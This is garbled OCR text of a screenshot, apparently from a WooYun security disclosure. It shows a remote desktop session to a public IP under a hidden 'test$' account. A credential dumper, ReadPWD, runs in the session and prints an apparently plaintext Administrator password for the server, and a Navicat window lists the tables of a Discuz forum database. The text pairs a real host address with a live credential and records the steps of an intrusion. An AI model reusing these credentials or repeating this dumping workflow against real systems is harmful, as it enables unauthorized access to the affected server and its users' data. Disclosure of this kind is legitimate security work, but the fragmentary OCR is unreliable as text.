 223.100.5.189 - 远程桌面连接
回收站
mimikatz2.0
ReadPWD
Navicat for MySQL
文件 查看 收藏夹 工具 窗口 帮助
备份 计划 模型
p_manager (10.10.2...
导出向导
管理员: 命令提示符
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test$>C:\Users\test$\Desktop\ReadPWD.exe
Authentication Package : NTLM
kerberos: " (OK)
wdigest: " (OK)
tspkg : " (OK)
User Principal :
Domain Authentication : WORK-SERVER1
Authentication Package : NTLM
kerberos: "FCHSOFT-0729" (OK)
wdigest: "FCHSOFT-0729" (OK)
tspkg : "FCHSOFT-0729" (OK)
User Principal : Administrator(Administrator)
Domain Authentication : WORK-SERVER1
C:\Users\test$>_
n_credit_rule_log_field discuz_common_
n_cron discuz_common_
n_devicetoken discuz_common_
n_district discuz_common_
n_diy_data discuz_common_
n_domain discuz_common_
n_failedip discuz_common_
n_failedlogin discuz_common_
n_friendlink discuz_common_
n_grouppm discuz_common_
n_invite discuz_common_
n_magic discuz_common_
n_magiclog discuz_common_
n_mailcron discuz_common_
n_mailqueue discuz_common_
n_member discuz_common_
n_member_action_log discuz_common_
n_member_connect discuz_common_
n_member_count discuz_common_
railoa_ashyzx discuz_common_card discuz_common_member_crime discuz_common_
railoa_yjcwd discuz_common_card_log discuz_common_member_field_forum discuz_common_
test discuz_common_card_type discuz_common_member_field_home discuz_common_
tiger discuz_common_connect_guest discuz_common_member_forum_buylog discuz_common_
ultrax discuz_common_credit_log discuz_common_member_grouppm discuz_common_
www.wooyun.org